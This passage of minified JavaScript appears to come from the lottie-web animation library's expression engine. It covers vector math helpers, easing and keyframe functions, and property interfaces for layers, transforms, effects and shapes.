                    if ($bm_isInstanceOfArray(t) && $bm_isInstanceOfArray(e)) {
                        for (var n = 0, a = t.length, s = e.length, o = []; n < a || n < s;) ("number" == typeof t[n] || t[n] instanceof Number) && ("number" == typeof e[n] || e[n] instanceof Number) ? o[n] = t[n] + e[n] : o[n] = void 0 === e[n] ? t[n] : t[n] || e[n], n += 1;
                        return o
                    }
                    return 0
                }

                var add = sum;

                function sub(t, e) {
                    var r = _typeof$1(t), i = _typeof$1(e);
                    if (isNumerable(r, t) && isNumerable(i, e)) return "string" === r && (t = parseInt(t, 10)), "string" === i && (e = parseInt(e, 10)), t - e;
                    if ($bm_isInstanceOfArray(t) && isNumerable(i, e)) return (t = t.slice(0))[0] -= e, t;
                    if (isNumerable(r, t) && $bm_isInstanceOfArray(e)) return (e = e.slice(0))[0] = t - e[0], e;
                    if ($bm_isInstanceOfArray(t) && $bm_isInstanceOfArray(e)) {
                        for (var n = 0, a = t.length, s = e.length, o = []; n < a || n < s;) ("number" == typeof t[n] || t[n] instanceof Number) && ("number" == typeof e[n] || e[n] instanceof Number) ? o[n] = t[n] - e[n] : o[n] = void 0 === e[n] ? t[n] : t[n] || e[n], n += 1;
                        return o
                    }
                    return 0
                }

                function mul(t, e) {
                    var r, i, n, a = _typeof$1(t), s = _typeof$1(e);
                    if (isNumerable(a, t) && isNumerable(s, e)) return t * e;
                    if ($bm_isInstanceOfArray(t) && isNumerable(s, e)) {
                        for (n = t.length, r = createTypedArray("float32", n), i = 0; i < n; i += 1) r[i] = t[i] * e;
                        return r
                    }
                    if (isNumerable(a, t) && $bm_isInstanceOfArray(e)) {
                        for (n = e.length, r = createTypedArray("float32", n), i = 0; i < n; i += 1) r[i] = t * e[i];
                        return r
                    }
                    return 0
                }

                function div(t, e) {
                    var r, i, n, a = _typeof$1(t), s = _typeof$1(e);
                    if (isNumerable(a, t) && isNumerable(s, e)) return t / e;
                    if ($bm_isInstanceOfArray(t) && isNumerable(s, e)) {
                        for (n = t.length, r = createTypedArray("float32", n), i = 0; i < n; i += 1) r[i] = t[i] / e;
                        return r
                    }
                    if (isNumerable(a, t) && $bm_isInstanceOfArray(e)) {
                        for (n = e.length, r = createTypedArray("float32", n), i = 0; i < n; i += 1) r[i] = t / e[i];
                        return r
                    }
                    return 0
                }

                function mod(t, e) {
                    return "string" == typeof t && (t = parseInt(t, 10)), "string" == typeof e && (e = parseInt(e, 10)), t % e
                }

                var $bm_sum = sum, $bm_sub = sub, $bm_mul = mul, $bm_div = div, $bm_mod = mod;

                function clamp(t, e, r) {
                    if (e > r) {
                        var i = r;
                        r = e, e = i
                    }
                    return Math.min(Math.max(t, e), r)
                }

                function radiansToDegrees(t) {
                    return t / degToRads
                }

                var radians_to_degrees = radiansToDegrees;

                function degreesToRadians(t) {
                    return t * degToRads
                }

                var degrees_to_radians = radiansToDegrees, helperLengthArray = [0, 0, 0, 0, 0, 0];

                function length(t, e) {
                    if ("number" == typeof t || t instanceof Number) return e = e || 0, Math.abs(t - e);
                    var r;
                    e || (e = helperLengthArray);
                    var i = Math.min(t.length, e.length), n = 0;
                    for (r = 0; r < i; r += 1) n += Math.pow(e[r] - t[r], 2);
                    return Math.sqrt(n)
                }

                function normalize(t) {
                    return div(t, length(t))
                }

                function rgbToHsl(t) {
                    var e, r, i = t[0], n = t[1], a = t[2], s = Math.max(i, n, a), o = Math.min(i, n, a),
                        l = (s + o) / 2;
                    if (s === o) e = 0, r = 0; else {
                        var h = s - o;
                        switch (r = l > .5 ? h / (2 - s - o) : h / (s + o), s) {
                            case i:
                                e = (n - a) / h + (n < a ? 6 : 0);
                                break;
                            case n:
                                e = (a - i) / h + 2;
                                break;
                            case a:
                                e = (i - n) / h + 4
                        }
                        e /= 6
                    }
                    return [e, r, l, t[3]]
                }

                function hue2rgb(t, e, r) {
                    return r < 0 && (r += 1), r > 1 && (r -= 1), r < 1 / 6 ? t + 6 * (e - t) * r : r < .5 ? e : r < 2 / 3 ? t + (e - t) * (2 / 3 - r) * 6 : t
                }

                function hslToRgb(t) {
                    var e, r, i, n = t[0], a = t[1], s = t[2];
                    if (0 === a) e = s, i = s, r = s; else {
                        var o = s < .5 ? s * (1 + a) : s + a - s * a, l = 2 * s - o;
                        e = hue2rgb(l, o, n + 1 / 3), r = hue2rgb(l, o, n), i = hue2rgb(l, o, n - 1 / 3)
                    }
                    return [e, r, i, t[3]]
                }

                function linear(t, e, r, i, n) {
                    if (void 0 !== i && void 0 !== n || (i = e, n = r, e = 0, r = 1), r < e) {
                        var a = r;
                        r = e, e = a
                    }
                    if (t <= e) return i;
                    if (t >= r) return n;
                    var s, o = r === e ? 0 : (t - e) / (r - e);
                    if (!i.length) return i + (n - i) * o;
                    var l = i.length, h = createTypedArray("float32", l);
                    for (s = 0; s < l; s += 1) h[s] = i[s] + (n[s] - i[s]) * o;
                    return h
                }

                function random(t, e) {
                    if (void 0 === e && (void 0 === t ? (t = 0, e = 1) : (e = t, t = void 0)), e.length) {
                        var r, i = e.length;
                        t || (t = createTypedArray("float32", i));
                        var n = createTypedArray("float32", i), a = BMMath.random();
                        for (r = 0; r < i; r += 1) n[r] = t[r] + a * (e[r] - t[r]);
                        return n
                    }
                    return void 0 === t && (t = 0), t + BMMath.random() * (e - t)
                }

                function createPath(t, e, r, i) {
                    var n, a = t.length, s = shapePool.newElement();
                    s.setPathData(!!i, a);
                    var o, l, h = [0, 0];
                    for (n = 0; n < a; n += 1) o = e && e[n] ? e[n] : h, l = r && r[n] ? r[n] : h, s.setTripleAt(t[n][0], t[n][1], l[0] + t[n][0], l[1] + t[n][1], o[0] + t[n][0], o[1] + t[n][1], n, !0);
                    return s
                }

                function initiateExpression(elem, data, property) {
                    function noOp(t) {
                        return t
                    }

                    if (!elem.globalData.renderConfig.runExpressions) return noOp;
                    var val = data.x, needsVelocity = /velocity(?![\w\d])/.test(val),
                        _needsRandom = -1 !== val.indexOf("random"), elemType = elem.data.ty, transform, $bm_transform,
                        content, effect, thisProperty = property;
                    thisProperty.valueAtTime = thisProperty.getValueAtTime, Object.defineProperty(thisProperty, "value", {
                        get: function () {
                            return thisProperty.v
                        }
                    }), elem.comp.frameDuration = 1 / elem.comp.globalData.frameRate, elem.comp.displayStartTime = 0;
                    var inPoint = elem.data.ip / elem.comp.globalData.frameRate,
                        outPoint = elem.data.op / elem.comp.globalData.frameRate,
                        width = elem.data.sw ? elem.data.sw : 0, height = elem.data.sh ? elem.data.sh : 0,
                        name = elem.data.nm, loopIn, loop_in, loopOut, loop_out, smooth, toWorld, fromWorld, fromComp,
                        toComp, fromCompToSurface, position, rotation, anchorPoint, scale, thisLayer, thisComp, mask,
                        valueAtTime, velocityAtTime, scoped_bm_rt,
                        expression_function = eval("[function _expression_function(){" + val + ";scoped_bm_rt=$bm_rt}]")[0],
                        numKeys = property.kf ? data.k.length : 0, active = !this.data || !0 !== this.data.hd,
                        wiggle = function (t, e) {
                            var r, i, n = this.pv.length ? this.pv.length : 1, a = createTypedArray("float32", n),
                                s = Math.floor(5 * time);
                            for (r = 0, i = 0; r < s;) {
                                for (i = 0; i < n; i += 1) a[i] += -e + 2 * e * BMMath.random();
                                r += 1
                            }
                            var o = 5 * time, l = o - Math.floor(o), h = createTypedArray("float32", n);
                            if (n > 1) {
                                for (i = 0; i < n; i += 1) h[i] = this.pv[i] + a[i] + (-e + 2 * e * BMMath.random()) * l;
                                return h
                            }
                            return this.pv + a[0] + (-e + 2 * e * BMMath.random()) * l
                        }.bind(this);

                    function loopInDuration(t, e) {
                        return loopIn(t, e, !0)
                    }

                    function loopOutDuration(t, e) {
                        return loopOut(t, e, !0)
                    }

                    thisProperty.loopIn && (loopIn = thisProperty.loopIn.bind(thisProperty), loop_in = loopIn), thisProperty.loopOut && (loopOut = thisProperty.loopOut.bind(thisProperty), loop_out = loopOut), thisProperty.smooth && (smooth = thisProperty.smooth.bind(thisProperty)), this.getValueAtTime && (valueAtTime = this.getValueAtTime.bind(this)), this.getVelocityAtTime && (velocityAtTime = this.getVelocityAtTime.bind(this));
                    var comp = elem.comp.globalData.projectInterface.bind(elem.comp.globalData.projectInterface), time,
                        velocity, value, text, textIndex, textTotal, selectorValue;

                    function lookAt(t, e) {
                        var r = [e[0] - t[0], e[1] - t[1], e[2] - t[2]],
                            i = Math.atan2(r[0], Math.sqrt(r[1] * r[1] + r[2] * r[2])) / degToRads;
                        return [-Math.atan2(r[1], r[2]) / degToRads, i, 0]
                    }

                    function easeOut(t, e, r, i, n) {
                        return applyEase(easeOutBez, t, e, r, i, n)
                    }

                    function easeIn(t, e, r, i, n) {
                        return applyEase(easeInBez, t, e, r, i, n)
                    }

                    function ease(t, e, r, i, n) {
                        return applyEase(easeInOutBez, t, e, r, i, n)
                    }

                    function applyEase(t, e, r, i, n, a) {
                        void 0 === n ? (n = r, a = i) : e = (e - r) / (i - r), e > 1 ? e = 1 : e < 0 && (e = 0);
                        var s = t(e);
                        if ($bm_isInstanceOfArray(n)) {
                            var o, l = n.length, h = createTypedArray("float32", l);
                            for (o = 0; o < l; o += 1) h[o] = (a[o] - n[o]) * s + n[o];
                            return h
                        }
                        return (a - n) * s + n
                    }

                    function nearestKey(t) {
                        var e, r, i, n = data.k.length;
                        if (data.k.length && "number" != typeof data.k[0]) if (r = -1, (t *= elem.comp.globalData.frameRate) < data.k[0].t) r = 1, i = data.k[0].t; else {
                            for (e = 0; e < n - 1; e += 1) {
                                if (t === data.k[e].t) {
                                    r = e + 1, i = data.k[e].t;
                                    break
                                }
                                if (t > data.k[e].t && t < data.k[e + 1].t) {
                                    t - data.k[e].t > data.k[e + 1].t - t ? (r = e + 2, i = data.k[e + 1].t) : (r = e + 1, i = data.k[e].t);
                                    break
                                }
                            }
                            -1 === r && (r = e + 1, i = data.k[e].t)
                        } else r = 0, i = 0;
                        var a = {};
                        return a.index = r, a.time = i / elem.comp.globalData.frameRate, a
                    }

                    function key(t) {
                        var e, r, i;
                        if (!data.k.length || "number" == typeof data.k[0]) throw new Error("The property has no keyframe at index " + t);
                        t -= 1, e = {time: data.k[t].t / elem.comp.globalData.frameRate, value: []};
                        var n = Object.prototype.hasOwnProperty.call(data.k[t], "s") ? data.k[t].s : data.k[t - 1].e;
                        for (i = n.length, r = 0; r < i; r += 1) e[r] = n[r], e.value[r] = n[r];
                        return e
                    }

                    function framesToTime(t, e) {
                        return e || (e = elem.comp.globalData.frameRate), t / e
                    }

                    function timeToFrames(t, e) {
                        return t || 0 === t || (t = time), e || (e = elem.comp.globalData.frameRate), t * e
                    }

                    function seedRandom(t) {
                        BMMath.seedrandom(randSeed + t)
                    }

                    function sourceRectAtTime() {
                        return elem.sourceRectAtTime()
                    }

                    function substring(t, e) {
                        return "string" == typeof value ? void 0 === e ? value.substring(t) : value.substring(t, e) : ""
                    }

                    function substr(t, e) {
                        return "string" == typeof value ? void 0 === e ? value.substr(t) : value.substr(t, e) : ""
                    }

                    function posterizeTime(t) {
                        time = 0 === t ? 0 : Math.floor(time * t) / t, value = valueAtTime(time)
                    }

                    var index = elem.data.ind, hasParent = !(!elem.hierarchy || !elem.hierarchy.length), parent,
                        randSeed = Math.floor(1e6 * Math.random()), globalData = elem.globalData;

                    function executeExpression(t) {
                        return value = t, this.frameExpressionId === elem.globalData.frameId && "textSelector" !== this.propType ? value : ("textSelector" === this.propType && (textIndex = this.textIndex, textTotal = this.textTotal, selectorValue = this.selectorValue), thisLayer || (text = elem.layerInterface.text, thisLayer = elem.layerInterface, thisComp = elem.comp.compInterface, toWorld = thisLayer.toWorld.bind(thisLayer), fromWorld = thisLayer.fromWorld.bind(thisLayer), fromComp = thisLayer.fromComp.bind(thisLayer), toComp = thisLayer.toComp.bind(thisLayer), mask = thisLayer.mask ? thisLayer.mask.bind(thisLayer) : null, fromCompToSurface = fromComp), transform || (transform = elem.layerInterface("ADBE Transform Group"), $bm_transform = transform, transform && (anchorPoint = transform.anchorPoint)), 4 !== elemType || content || (content = thisLayer("ADBE Root Vectors Group")), effect || (effect = thisLayer(4)), (hasParent = !(!elem.hierarchy || !elem.hierarchy.length)) && !parent && (parent = elem.hierarchy[0].layerInterface), time = this.comp.renderedFrame / this.comp.globalData.frameRate, _needsRandom && seedRandom(randSeed + time), needsVelocity && (velocity = velocityAtTime(time)), expression_function(), this.frameExpressionId = elem.globalData.frameId, scoped_bm_rt = scoped_bm_rt.propType === propTypes.SHAPE ? scoped_bm_rt.v : scoped_bm_rt)
                    }

                    return executeExpression.__preventDeadCodeRemoval = [$bm_transform, anchorPoint, time, velocity, inPoint, outPoint, width, height, name, loop_in, loop_out, smooth, toComp, fromCompToSurface, toWorld, fromWorld, mask, position, rotation, scale, thisComp, numKeys, active, wiggle, loopInDuration, loopOutDuration, comp, lookAt, easeOut, easeIn, ease, nearestKey, key, text, textIndex, textTotal, selectorValue, framesToTime, timeToFrames, sourceRectAtTime, substring, substr, posterizeTime, index, globalData], executeExpression
                }

                return ob.initiateExpression = initiateExpression, ob.__preventDeadCodeRemoval = [window, document, XMLHttpRequest, fetch, frames, $bm_neg, add, $bm_sum, $bm_sub, $bm_mul, $bm_div, $bm_mod, clamp, radians_to_degrees, degreesToRadians, degrees_to_radians, normalize, rgbToHsl, hslToRgb, linear, random, createPath, _lottieGlobal], ob.resetFrame = resetFrame, ob
            }(), Expressions = function () {
                var t = {
                    initExpressions: function (t) {
                        var e = 0, r = [];
                        t.renderer.compInterface = CompExpressionInterface(t.renderer), t.renderer.globalData.projectInterface.registerComposition(t.renderer), t.renderer.globalData.pushExpression = function () {
                            e += 1
                        }, t.renderer.globalData.popExpression = function () {
                            0 == (e -= 1) && function () {
                                var t, e = r.length;
                                for (t = 0; t < e; t += 1) r[t].release();
                                r.length = 0
                            }()
                        }, t.renderer.globalData.registerExpressionProperty = function (t) {
                            -1 === r.indexOf(t) && r.push(t)
                        }
                    }
                };
                return t.resetFrame = ExpressionManager.resetFrame, t
            }(), MaskManagerInterface = function () {
                function t(t, e) {
                    this._mask = t, this._data = e
                }

                return Object.defineProperty(t.prototype, "maskPath", {
                    get: function () {
                        return this._mask.prop.k && this._mask.prop.getValue(), this._mask.prop
                    }
                }), Object.defineProperty(t.prototype, "maskOpacity", {
                    get: function () {
                        return this._mask.op.k && this._mask.op.getValue(), 100 * this._mask.op.v
                    }
                }), function (e) {
                    var r, i = createSizedArray(e.viewData.length), n = e.viewData.length;
                    for (r = 0; r < n; r += 1) i[r] = new t(e.viewData[r], e.masksProperties[r]);
                    return function (t) {
                        for (r = 0; r < n;) {
                            if (e.masksProperties[r].nm === t) return i[r];
                            r += 1
                        }
                        return null
                    }
                }
            }(), ExpressionPropertyInterface = function () {
                var t = {pv: 0, v: 0, mult: 1}, e = {pv: [0, 0, 0], v: [0, 0, 0], mult: 1};

                function r(t, e, r) {
                    Object.defineProperty(t, "velocity", {
                        get: function () {
                            return e.getVelocityAtTime(e.comp.currentFrame)
                        }
                    }), t.numKeys = e.keyframes ? e.keyframes.length : 0, t.key = function (i) {
                        if (!t.numKeys) return 0;
                        var n;
                        n = "s" in e.keyframes[i - 1] ? e.keyframes[i - 1].s : "e" in e.keyframes[i - 2] ? e.keyframes[i - 2].e : e.keyframes[i - 2].s;
                        var a = "unidimensional" === r ? new Number(n) : Object.assign({}, n);
                        return a.time = e.keyframes[i - 1].t / e.elem.comp.globalData.frameRate, a.value = "unidimensional" === r ? n[0] : n, a
                    }, t.valueAtTime = e.getValueAtTime, t.speedAtTime = e.getSpeedAtTime, t.velocityAtTime = e.getVelocityAtTime, t.propertyGroup = e.propertyGroup
                }

                function i() {
                    return t
                }

                return function (n) {
                    return n ? "unidimensional" === n.propType ? function (e) {
                        e && "pv" in e || (e = t);
                        var i = 1 / e.mult, n = e.pv * i, a = new Number(n);
                        return a.value = n, r(a, e, "unidimensional"), function () {
                            return e.k && e.getValue(), n = e.v * i, a.value !== n && ((a = new Number(n)).value = n, r(a, e, "unidimensional")), a
                        }
                    }(n) : function (t) {
                        t && "pv" in t || (t = e);
                        var i = 1 / t.mult, n = t.data && t.data.l || t.pv.length, a = createTypedArray("float32", n),
                            s = createTypedArray("float32", n);
                        return a.value = s, r(a, t, "multidimensional"), function () {
                            t.k && t.getValue();
                            for (var e = 0; e < n; e += 1) s[e] = t.v[e] * i, a[e] = s[e];
                            return a
                        }
                    }(n) : i
                }
            }(), TransformExpressionInterface = function (t) {
                function e(t) {
                    switch (t) {
                        case"scale":
                        case"Scale":
                        case"ADBE Scale":
                        case 6:
                            return e.scale;
                        case"rotation":
                        case"Rotation":
                        case"ADBE Rotation":
                        case"ADBE Rotate Z":
                        case 10:
                            return e.rotation;
                        case"ADBE Rotate X":
                            return e.xRotation;
                        case"ADBE Rotate Y":
                            return e.yRotation;
                        case"position":
                        case"Position":
                        case"ADBE Position":
                        case 2:
                            return e.position;
                        case"ADBE Position_0":
                            return e.xPosition;
                        case"ADBE Position_1":
                            return e.yPosition;
                        case"ADBE Position_2":
                            return e.zPosition;
                        case"anchorPoint":
                        case"AnchorPoint":
                        case"Anchor Point":
                        case"ADBE AnchorPoint":
                        case 1:
                            return e.anchorPoint;
                        case"opacity":
                        case"Opacity":
                        case 11:
                            return e.opacity;
                        default:
                            return null
                    }
                }

                var r, i, n, a;
                return Object.defineProperty(e, "rotation", {get: ExpressionPropertyInterface(t.r || t.rz)}), Object.defineProperty(e, "zRotation", {get: ExpressionPropertyInterface(t.rz || t.r)}), Object.defineProperty(e, "xRotation", {get: ExpressionPropertyInterface(t.rx)}), Object.defineProperty(e, "yRotation", {get: ExpressionPropertyInterface(t.ry)}), Object.defineProperty(e, "scale", {get: ExpressionPropertyInterface(t.s)}), t.p ? a = ExpressionPropertyInterface(t.p) : (r = ExpressionPropertyInterface(t.px), i = ExpressionPropertyInterface(t.py), t.pz && (n = ExpressionPropertyInterface(t.pz))), Object.defineProperty(e, "position", {
                    get: function () {
                        return t.p ? a() : [r(), i(), n ? n() : 0]
                    }
                }), Object.defineProperty(e, "xPosition", {get: ExpressionPropertyInterface(t.px)}), Object.defineProperty(e, "yPosition", {get: ExpressionPropertyInterface(t.py)}), Object.defineProperty(e, "zPosition", {get: ExpressionPropertyInterface(t.pz)}), Object.defineProperty(e, "anchorPoint", {get: ExpressionPropertyInterface(t.a)}), Object.defineProperty(e, "opacity", {get: ExpressionPropertyInterface(t.o)}), Object.defineProperty(e, "skew", {get: ExpressionPropertyInterface(t.sk)}), Object.defineProperty(e, "skewAxis", {get: ExpressionPropertyInterface(t.sa)}), Object.defineProperty(e, "orientation", {get: ExpressionPropertyInterface(t.or)}), e
            }, LayerExpressionInterface = function () {
                function t(t) {
                    var e = new Matrix;
                    return void 0 !== t ? this._elem.finalTransform.mProp.getValueAtTime(t).clone(e) : this._elem.finalTransform.mProp.applyToMatrix(e), e
                }

                function e(t, e) {
                    var r = this.getMatrix(e);
                    return r.props[12] = 0, r.props[13] = 0, r.props[14] = 0, this.applyPoint(r, t)
                }

                function r(t, e) {
                    var r = this.getMatrix(e);
                    return this.applyPoint(r, t)
                }

                function i(t, e) {
                    var r = this.getMatrix(e);
                    return r.props[12] = 0, r.props[13] = 0, r.props[14] = 0, this.invertPoint(r, t)
                }

                function n(t, e) {
                    var r = this.getMatrix(e);
                    return this.invertPoint(r, t)
                }

                function a(t, e) {
                    if (this._elem.hierarchy && this._elem.hierarchy.length) {
                        var r, i = this._elem.hierarchy.length;
                        for (r = 0; r < i; r += 1) this._elem.hierarchy[r].finalTransform.mProp.applyToMatrix(t)
                    }
                    return t.applyToPointArray(e[0], e[1], e[2] || 0)
                }

                function s(t, e) {
                    if (this._elem.hierarchy && this._elem.hierarchy.length) {
                        var r, i = this._elem.hierarchy.length;
                        for (r = 0; r < i; r += 1) this._elem.hierarchy[r].finalTransform.mProp.applyToMatrix(t)
                    }
                    return t.inversePoint(e)
                }

                function o(t) {
                    var e = new Matrix;
                    if (e.reset(), this._elem.finalTransform.mProp.applyToMatrix(e), this._elem.hierarchy && this._elem.hierarchy.length) {
                        var r, i = this._elem.hierarchy.length;
                        for (r = 0; r < i; r += 1) this._elem.hierarchy[r].finalTransform.mProp.applyToMatrix(e);
                        return e.inversePoint(t)
                    }
                    return e.inversePoint(t)
                }

                function l() {
                    return [1, 1, 1, 1]
                }

                return function (h) {
                    var c;

                    function p(t) {
                        switch (t) {
                            case"ADBE Root Vectors Group":
                            case"Contents":
                            case 2:
                                return p.shapeInterface;
                            case 1:
                            case 6:
                            case"Transform":
                            case"transform":
                            case"ADBE Transform Group":
                                return c;
                            case 4:
                            case"ADBE Effect Parade":
                            case"effects":
                            case"Effects":
                                return p.effect;
                            case"ADBE Text Properties":
                                return p.textInterface;
                            default:
                                return null
                        }
                    }

                    p.getMatrix = t, p.invertPoint = s, p.applyPoint = a, p.toWorld = r, p.toWorldVec = e, p.fromWorld = n, p.fromWorldVec = i, p.toComp = r, p.fromComp = o, p.sampleImage = l, p.sourceRectAtTime = h.sourceRectAtTime.bind(h), p._elem = h;
                    var u = getDescriptor(c = TransformExpressionInterface(h.finalTransform.mProp), "anchorPoint");
                    return Object.defineProperties(p, {
                        hasParent: {
                            get: function () {
                                return h.hierarchy.length
                            }
                        },
                        parent: {
                            get: function () {
                                return h.hierarchy[0].layerInterface
                            }
                        },
                        rotation: getDescriptor(c, "rotation"),
                        scale: getDescriptor(c, "scale"),
                        position: getDescriptor(c, "position"),
                        opacity: getDescriptor(c, "opacity"),
                        anchorPoint: u,
                        anchor_point: u,
                        transform: {
                            get: function () {
                                return c
                            }
                        },
                        active: {
                            get: function () {
                                return h.isInRange
                            }
                        }
                    }), p.startTime = h.data.st, p.index = h.data.ind, p.source = h.data.refId, p.height = 0 === h.data.ty ? h.data.h : 100, p.width = 0 === h.data.ty ? h.data.w : 100, p.inPoint = h.data.ip / h.comp.globalData.frameRate, p.outPoint = h.data.op / h.comp.globalData.frameRate, p._name = h.data.nm, p.registerMaskInterface = function (t) {
                        p.mask = new MaskManagerInterface(t, h)
                    }, p.registerEffectsInterface = function (t) {
                        p.effect = t
                    }, p
                }
            }(), propertyGroupFactory = function (t, e) {
                return function (r) {
                    return (r = void 0 === r ? 1 : r) <= 0 ? t : e(r - 1)
                }
            }, PropertyInterface = function (t, e) {
                var r = {_name: t};
                return function (t) {
                    return (t = void 0 === t ? 1 : t) <= 0 ? r : e(t - 1)
                }
            }, EffectsExpressionInterface = function () {
                function t(r, i, n, a) {
                    function s(t) {
                        for (var e = r.ef, i = 0, n = e.length; i < n;) {
                            if (t === e[i].nm || t === e[i].mn || t === e[i].ix) return 5 === e[i].ty ? h[i] : h[i]();
                            i += 1
                        }
                        throw new Error
                    }

                    var o, l = propertyGroupFactory(s, n), h = [], c = r.ef.length;
                    for (o = 0; o < c; o += 1) 5 === r.ef[o].ty ? h.push(t(r.ef[o], i.effectElements[o], i.effectElements[o].propertyGroup, a)) : h.push(e(i.effectElements[o], r.ef[o].ty, a, l));
                    return "ADBE Color Control" === r.mn && Object.defineProperty(s, "color", {
                        get: function () {
                            return h[0]()
                        }
                    }), Object.defineProperties(s, {
                        numProperties: {
                            get: function () {
                                return r.np
                            }
                        }, _name: {value: r.nm}, propertyGroup: {value: l}
                    }), s.enabled = 0 !== r.en, s.active = s.enabled, s
                }

                function e(t, e, r, i) {
                    var n = ExpressionPropertyInterface(t.p);
                    return t.p.setGroupProperty && t.p.setGroupProperty(PropertyInterface("", i)), function () {
                        return 10 === e ? r.comp.compInterface(t.p.v) : n()
                    }
                }

                return {
                    createEffectsInterface: function (e, r) {
                        if (e.effectsManager) {
                            var i, n = [], a = e.data.ef, s = e.effectsManager.effectElements.length;
                            for (i = 0; i < s; i += 1) n.push(t(a[i], e.effectsManager.effectElements[i], r, e));
                            var o = e.data.ef || [], l = function (t) {
                                for (i = 0, s = o.length; i < s;) {
                                    if (t === o[i].nm || t === o[i].mn || t === o[i].ix) return n[i];
                                    i += 1
                                }
                                return null
                            };
                            return Object.defineProperty(l, "numProperties", {
                                get: function () {
                                    return o.length
                                }
                            }), l
                        }
                        return null
                    }
                }
            }(), ShapePathInterface = function (t, e, r) {
                var i = e.sh;

                function n(t) {
                    return "Shape" === t || "shape" === t || "Path" === t || "path" === t || "ADBE Vector Shape" === t || 2 === t ? n.path : null
                }

                var a = propertyGroupFactory(n, r);
                return i.setGroupProperty(PropertyInterface("Path", a)), Object.defineProperties(n, {
                    path: {
                        get: function () {
                            return i.k && i.getValue(), i
                        }
                    },
                    shape: {
                        get: function () {
                            return i.k && i.getValue(), i
                        }
                    },
                    _name: {value: t.nm},
                    ix: {value: t.ix},
                    propertyIndex: {value: t.ix},
                    mn: {value: t.mn},
                    propertyGroup: {value: r}
                }), n
            }, ShapeExpressionInterface = function () {
                function t(t, s, u) {
                    var f, d = [], m = t ? t.length : 0;
                    for (f = 0; f < m; f += 1) "gr" === t[f].ty ? d.push(e(t[f], s[f], u)) : "fl" === t[f].ty ? d.push(r(t[f], s[f], u)) : "st" === t[f].ty ? d.push(n(t[f], s[f], u)) : "tm" === t[f].ty ? d.push(a(t[f], s[f], u)) : "tr" === t[f].ty || ("el" === t[f].ty ? d.push(o(t[f], s[f], u)) : "sr" === t[f].ty ? d.push(l(t[f], s[f], u)) : "sh" === t[f].ty ? d.push(ShapePathInterface(t[f], s[f], u)) : "rc" === t[f].ty ? d.push(h(t[f], s[f], u)) : "rd" === t[f].ty ? d.push(c(t[f], s[f], u)) : "rp" === t[f].ty ? d.push(p(t[f], s[f], u)) : "gf" === t[f].ty ? d.push(i(t[f], s[f], u)) : d.push((t[f], s[f], function () {
                        return null
                    })));
                    return d
                }

                function e(e, r, i) {
                    var n = function (t) {
                        switch (t) {
                            case"ADBE Vectors Group":
                            case"Contents":
                            case 2:
                                return n.content;
                            default:
                                return n.transform
                        }
                    };
                    n.propertyGroup = propertyGroupFactory(n, i);
                    var a = function (e, r, i) {
                        var n, a = function (t) {
                            for (var e = 0, r = n.length; e < r;) {
                                if (n[e]._name === t || n[e].mn === t || n[e].propertyIndex === t || n[e].ix === t || n[e].ind === t) return n[e];
                                e += 1
                            }
                            return "number" == typeof t ? n[t - 1] : null
                        };
                        a.propertyGroup = propertyGroupFactory(a, i), n = t(e.it, r.it, a.propertyGroup), a.numProperties = n.length;
                        var o = s(e.it[e.it.length - 1], r.it[r.it.length - 1], a.propertyGroup);
                        return a.transform = o, a.propertyIndex = e.cix, a._name = e.nm, a
                    }(e, r, n.propertyGroup), o = s(e.it[e.it.length - 1], r.it[r.it.length - 1], n.propertyGroup);
                    return n.content = a, n.transform = o, Object.defineProperty(n, "_name", {
                        get: function () {
                            return e.nm
                        }
                    }), n.numProperties = e.np, n.propertyIndex = e.ix, n.nm = e.nm, n.mn = e.mn, n
                }

                function r(t, e, r) {
                    function i(t) {
                        return "Color" === t || "color" === t ? i.color : "Opacity" === t || "opacity" === t ? i.opacity : null
                    }

                    return Object.defineProperties(i, {
                        color: {get: ExpressionPropertyInterface(e.c)},
                        opacity: {get: ExpressionPropertyInterface(e.o)},
                        _name: {value: t.nm},
                        mn: {value: t.mn}
                    }), e.c.setGroupProperty(PropertyInterface("Color", r)), e.o.setGroupProperty(PropertyInterface("Opacity", r)), i
                }

                function i(t, e, r) {
                    function i(t) {
                        return "Start Point" === t || "start point" === t ? i.startPoint : "End Point" === t || "end point" === t ? i.endPoint : "Opacity" === t || "opacity" === t ? i.opacity : null
                    }

                    return Object.defineProperties(i, {
                        startPoint: {get: ExpressionPropertyInterface(e.s)},
                        endPoint: {get: ExpressionPropertyInterface(e.e)},
                        opacity: {get: ExpressionPropertyInterface(e.o)},
                        type: {
                            get: function () {
                                return "a"
                            }
                        },
                        _name: {value: t.nm},
                        mn: {value: t.mn}
                    }), e.s.setGroupProperty(PropertyInterface("Start Point", r)), e.e.setGroupProperty(PropertyInterface("End Point", r)), e.o.setGroupProperty(PropertyInterface("Opacity", r)), i
                }

                function n(t, e, r) {
                    var i, n, a = propertyGroupFactory(h, r), s = propertyGroupFactory(l, a), o = t.d ? t.d.length : 0,
                        l = {};
                    for (i = 0; i < o; i += 1) n = i, Object.defineProperty(l, t.d[n].nm, {get: ExpressionPropertyInterface(e.d.dataProps[n].p)}), e.d.dataProps[i].p.setGroupProperty(s);

                    function h(t) {
                        return "Color" === t || "color" === t ? h.color : "Opacity" === t || "opacity" === t ? h.opacity : "Stroke Width" === t || "stroke width" === t ? h.strokeWidth : null
                    }

                    return Object.defineProperties(h, {
                        color: {get: ExpressionPropertyInterface(e.c)},
                        opacity: {get: ExpressionPropertyInterface(e.o)},
                        strokeWidth: {get: ExpressionPropertyInterface(e.w)},
                        dash: {
                            get: function () {
                                return l
                            }
                        },
                        _name: {value: t.nm},
                        mn: {value: t.mn}
                    }), e.c.setGroupProperty(PropertyInterface("Color", a)), e.o.setGroupProperty(PropertyInterface("Opacity", a)), e.w.setGroupProperty(PropertyInterface("Stroke Width", a)), h
                }

                function a(t, e, r) {
                    function i(e) {
                        return e === t.e.ix || "End" === e || "end" === e ? i.end : e === t.s.ix ? i.start : e === t.o.ix ? i.offset : null
                    }

                    var n = propertyGroupFactory(i, r);
                    return i.propertyIndex = t.ix, e.s.setGroupProperty(PropertyInterface("Start", n)), e.e.setGroupProperty(PropertyInterface("End", n)), e.o.setGroupProperty(PropertyInterface("Offset", n)), i.propertyIndex = t.ix, i.propertyGroup = r, Object.defineProperties(i, {
                        start: {get: ExpressionPropertyInterface(e.s)},
                        end: {get: ExpressionPropertyInterface(e.e)},
                        offset: {get: ExpressionPropertyInterface(e.o)},
                        _name: {value: t.nm}
                    }), i.mn = t.mn, i
                }

                function s(t, e, r) {
                    function i(e) {
